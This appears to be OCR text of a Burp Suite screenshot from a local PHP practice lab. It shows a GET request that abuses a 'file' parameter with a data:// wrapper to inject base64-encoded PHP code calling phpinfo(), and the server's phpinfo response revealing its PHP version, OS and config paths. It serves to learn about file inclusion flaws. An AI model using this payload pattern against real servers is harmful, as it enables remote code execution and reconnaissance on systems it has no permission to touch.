 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - asdawd
把玩着 轻飘飘的云
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.155.1
Request
Pretty Raw Hex \n
1 GET /phplearn/global.php?file=
data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b HTTP/1.1
2 Host: 192.168.155.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
PHP Version 5.5.9
php
System Windows NT LAPTOP-65K5S2HT 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113
INSPECTOR